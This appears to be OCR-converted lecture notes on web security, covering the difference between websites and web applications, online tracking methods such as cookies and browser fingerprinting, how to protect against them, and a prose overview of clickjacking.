



# **Web Sites VS. Web Application**

## **Website Security Definition:**

Website security refers to the practice of implementing measures and strategies to safeguard websites and web applications from various threats, vulnerabilities, and malicious attacks with the goal of protecting sensitive data, maintaining the availability and integrity of the site, and ensuring the privacy and trustworthiness of user interactions.

Website security encompasses a wide range of techniques, tools, and best practices aimed at mitigating risks associated with cyber threats, such as hacking attempts, data breaches, unauthorized access, and other malicious activities that can compromise the functionality and reputation of a website. It involves proactive measures to identify vulnerabilities, apply security controls, and respond to security incidents promptly to ensure the overall safety and reliability of web resources.

#### **Certainly, let's differentiate between a website and a web application using a table for clarity:**



### **Website: A Static Presentation of Information**

A website serves as a collection of interlinked web pages, typically hosted on a web server, that provide static content to users. It functions as an online brochure, showcasing information about a company, organization, or individual. Websites typically consist of text, images, videos, and other multimedia elements that are presented in a relatively fixed format.



### **Key Characteristics of Websites:**

- Static Content: Websites display pre-written and pre-designed content that remains unchanged unless manually updated.
- Informational Purpose: Websites primarily serve to inform and educate users about a particular subject or entity.
- Limited Interactivity: Users can view and consume website content but cannot directly interact with it, making it a one-way communication channel.

### **Web Application: An Interactive Platform for User Engagement**

A web application, often referred to as a web app, goes beyond a mere presentation of information. It is a software application that runs on a web server and is accessed through a web browser. Unlike static websites, web applications are dynamic and interactive, allowing users to engage with the content and perform specific tasks.

### **Key Characteristics of Web Applications:**

- Dynamic Content: Web applications generate content based on user input and server-side processing, making them more responsive and adaptable.
- Interactive Functionality: Users can interact with web applications, providing input, receiving feedback, and completing tasks or transactions.
- Functional Purpose: Web applications are designed to fulfill specific purposes, such as online shopping, banking, or project management.





#### **Websites are suitable for:**

- Presenting information about an organization or individual
- Showcasing products, services, or portfolios
- Providing basic contact information and directions

#### **Web applications are suitable for:**

- Enabling user interactions and transactions
- Providing dynamic and personalized content
- Supporting complex business processes and workflows





# **Online Tracking: Understanding the Digital Footprint**

In the modern digital age, our online activities leave a trail of data that can be collected and analyzed by companies, organizations, and individuals. This practice, known as online tracking, has become increasingly prevalent, raising concerns about privacy, data security, and personalized advertising.

### **What is Online Tracking?**

Online tracking refers to the methods used to collect and monitor user behavior across various websites and online platforms. This data can include information such as browsing history, search queries, product clicks, location data, and even personal demographics.



### A Rough Definition of Tracking

- Linking activities… e.g., being "followed"
- across boundaries… e.g., temporal, geographic, conceptual
- In a way not expected or desired. e.g., ignorance or non-consent

### **Techniques Used for Online Tracking**

Several techniques are employed for online tracking, including:

- Cookies: Small text files stored on a user's device to track their activity across a single website or multiple sites that share the same cookie domain.
- Web beacons (pixels): Tiny images embedded in web pages that collect information about the user's device, browser, and IP address.
- Third-party tracking scripts: Code snippets embedded in websites that collect data and send it to third-party tracking companies.



### **Purposes of Online Tracking**

Online tracking is primarily used for two main purposes:

- Targeted advertising: Advertisers use tracking data to build profiles of individual users and deliver personalized advertising that is more likely to be relevant and effective.
- Website analytics: Website owners use tracking data to understand user behavior, identify popular content, and improve the user experience.

**Here is an example of how to use JavaScript to track user clicks on a web page:**

```
JavaScript
const buttons = document.querySelectorAll('button');
for (const button of buttons) {
 button.addEventListener('click', (event) => {
    const buttonName = event.target.textContent;
    console.log(`Button clicked: ${buttonName}`);
 \}:
\mathcal{E}
```
This code will log the name of the button that was clicked to the console. This is just a simple example,

and there are many other ways to track user behavior in JavaScript.

**This Image example appear continues when we use a website or web application:**





# **Tracking Techniques:**

# **There are many Tracking methods can be summarized:**

- ❖ **Cookies:**
- ❖ **Network state:**
- ❖ **Bounce tracking:**
- ❖ **Browser fingerprinting:**
- ❖ **IP address:**
- ❖ **Personal identifiers:**
- **❖ Cookies:** There are three types of cookies:
- **First-party cookies** are stored under the same domain you are currently visiting. Those cookies are usually used to identify a user between pages, remember selected preferences, or store your shopping cart.
- **Second-party cookies** are a questionable topic. Some people might say they don't exist at all. In general, **second-party data** is some first-party data shared between partners. In this sense, second-party cookies are just part of that data related to cookies.
- **Third-party cookies**, are cookies that are stored under a different domain than you are currently visiting. They are mostly used to track users between websites and display more relevant ads between websites. Another good example is a support chat functionality provided by a 3rd party service.



### How to tell if a website uses Third-Party Cookies?

You can check if the website uses 3rd party cookies in any modern browser. Instructions vary in different browsers**. In Google Chrome, do the following:**

- Press F12 to open Developer Tools (or right-click on the page and choose *Inspect Element*)
- In Developer Tools choose the Application tab
- On the left, double-click the *Cookies* section to unfold it



You should see the current website domain (or subdomain) here. If you see any other domains in this list it means the website uses third-party cookies:



**<sup>◆</sup> Network state tracking:** is a technique used to track user behavior by monitoring their network traffic. This can be done by analyzing the HTTP requests and responses that are sent between the user's browser and the website. Network state tracking can be used to track a variety of user actions, such as:

- **1. Page visits:** Track which pages a user visits on a website.
- **2. Link clicks**: Track which links a user clicks on.
- **3. Form submissions**: Track the data that a user submits in forms.
- **4. Time spent on site**: Track how long a user spends on a website.
- **5. Location**: Track a user's location based on their IP address.

**Network state tracking is often used in conjunction with other tracking techniques, such as cookies** 

**and web beacons. This can be done to create a more complete picture of a user's online activity.**

#### **Benefits of network state tracking:**

- Can track users who have disabled cookies.
- Can track users who are using different browsers or devices.
- Can track users who are using incognito mode.

#### **Drawbacks of network state tracking:**

- Can be more difficult to implement than other tracking techniques.
- Can be more expensive to implement than other tracking techniques.
- Can be more intrusive than other tracking techniques.

Here is an example of how network state tracking can be used to track a user's page visits:

- **1.** User visits website A.
- **2.** Website A sends a request to the user's browser for the page that the user wants to visit.
- **3.** The user's browser sends a response to website A with the requested page.
- **4.** Website A logs the request and response, including the timestamp, the URL of the requested page, and the IP address of the user's browser.
- **5.** Website A can use this information to track the user's page visits.

#### **Network state tracking is a powerful technique that can be used to track user behavior.**

#### **However, it is important to be aware of the privacy implications of this technique.**





# **Content Delivery Network (CDN)!!!Report**☺

### ❖ **Browser Fingerprinting?**

Browser fingerprinting is a technique used to identify and track individual devices based on their unique characteristics. It is done by collecting information about the device's hardware, software, and configuration. This information can include:

- **Operating system**: Windows, macOS, Linux, etc.
- **Browser**: Chrome, Firefox, Edge, etc.
- **Browser version**: Chrome 100, Firefox 99, Edge 106, etc.
- **Screen resolution**: 1920x1080, 1366x768, etc.
- **Installed fonts**: Times New Roman, Arial, Comic Sans, etc.
- **Time zone**: Pacific Standard Time, Eastern Standard Time, Central European Time, etc.
- **Hardware**: CPU type, GPU type, memory amount, etc.

### **How does browser fingerprinting work?**

Browser fingerprinting works by using a variety of JavaScript techniques to collect information about the device. This information is then combined to create a unique fingerprint for the device. This fingerprint can then be used to identify and track the device across different websites and online services.



### **Why is browser fingerprinting used?**

Browser fingerprinting is used for a variety of purposes, including:

- **Targeted advertising**: Advertisers can use browser fingerprints to target users with personalized ads.
- **Fraud prevention**: Financial institutions and other organizations can use browser fingerprints to prevent fraud.
- **Web analytics**: Website owners can use browser fingerprints to track user behavior and improve their websites.
- **Law enforcement**: Law enforcement agencies can use browser fingerprints to track criminals and investigate crimes.

### **Privacy concerns**

Browser fingerprinting raises concerns about privacy, as it can be used to track users without their knowledge or consent. Additionally, browser fingerprints can be used to create profiles of users, which can then be used to discriminate against them or target them with harmful content.

### **Types of Browser Fingerprinting:**

❖ **Canvas Fingerprinting:** Canvas fingerprinting is a type of browser fingerprinting used to track online users. This fingerprinting method mostly uses the HTML5 canvas element to reveal information about users' machines.







❖ **WebGL Fingerprinting:** WebGL (**W**eb **G**raphics **L**ibrary) fingerprinting technique, like canvas fingerprinting, is used to expose information about devices' graphics drivers and screen resolution by forcing browsers to render an image or text. This technique distinguishes users based on their graphics drivers and screen resolution, and creates unique fingerprinting. You can add WebGL defender via MS-Edge (here: [WebGL](https://chrome.google.com/webstore/detail/webgl-fingerprint-defende/olnbjpaejebpnokblkepbphhembdicik)  Fingerprint Defender - [Chrome Web Store \(google.com\)\)](https://chrome.google.com/webstore/detail/webgl-fingerprint-defende/olnbjpaejebpnokblkepbphhembdicik).

Through WebGL, websites can access various details about a user's graphics card, drivers, and settings, which collectively create a unique fingerprint for that specific device. *This fingerprint can be utilized for tracking purposes or to identify and distinguish devices even if they attempt to mask their identity through other means, such as using VPNs or clearing cookies*. **Protecting against WebGL fingerprintin**g often involves using browser extensions or privacy-focused browsers that offer features to block or limit the access of websites to such detailed hardware information, enhancing user privacy and anonymity online.

- ❖ **Audio Fingerprinting**: Audio fingerprinting tests how your device plays sound. Audio fingerprinting works similarly with canvas and WebGL fingerprinting. Since each device produces a unique set of sound waves, audio fingerprinting can identify users based on the audio signals produced by their devices, such as sound hardware and software. **Audio fingerprinting can be employed for various purposes:**
	- 1. **Music Identification:** Platforms like Shazam and SoundHound utilize audio fingerprinting to recognize songs. Users can record a snippet of a song, and the service matches it against a database to identify the track.
	- 2. **Content Recognition:** It can be used for copyright enforcement and content recognition on platforms like YouTube or other media-sharing websites to identify copyrighted material.
	- 3. **Audio-based Search Engines:** Some search engines employ audio fingerprinting to allow users to search for audio content similar to a provided sample or to search for specific parts of audio files.
	- 4. **Security and Surveillance:** In security applications, audio fingerprinting can help in monitoring and identifying specific sounds or patterns in audio recordings for surveillance purposes.







### **How to protect yourself from browser fingerprinting**

### **First, let we test this with my Students:**

- [Webcam Test \(webcamtests.com\)](https://webcamtests.com/)
- Webcam Toy [Take photos online with over 80 fun effects](https://webcamtoy.com/)

### There are a number of things that users can do to protect themselves from browser fingerprinting, including:

- **Use a privacy-focused browser**: Browsers such as Tor and Brave offer features that can help to protect users from browser fingerprinting.
- **Use a VPN**: A VPN can help to hide your IP address, which is one of the most important pieces of information used for browser fingerprinting.
- **Install privacy-focused extensions**: There are a number of browser extensions that can help to protect users from browser fingerprinting, such as uBlock Origin and Privacy Badger.
- **Disable unnecessary features**: Some features, such as JavaScript and geolocation, can be used for browser fingerprinting. Users can disable these features to help protect their privacy.



# **Clickjacking**

Clickjacking, also known as UI redress, is a type of web attack in which an attacker tricks a user into clicking on something different from what they intended to click on. This is done by overlaying a transparent or partially opaque layer on top of a legitimate webpage. The attacker then places malicious elements, such as buttons or links, on the invisible layer. When the user clicks on what they think is a legitimate element, they are actually clicking on the malicious element instead.

**Clickjacking can be used to perform a variety of malicious actions, such as:**

- **Stealing login credentials**
- **Making fraudulent purchases**
- **Downloading malware**
- **Installing malicious browser extensions**
- **Redirecting users to malicious websites**
- **Gaining likes on Facebook or other social media platforms**
- **Increasing views on YouTube videos**

**Clickjacking** attacks are often carried out using iframes, which are HTML elements that allow one web page to be displayed within another web page. The attacker creates a malicious iframe that contains the malicious elements. The iframe is then made transparent or partially opaque, and it is overlaid on top of a legitimate webpage. When the user visits the legitimate webpage, they will not be able to see the iframe, but they will still be able to interact with it.

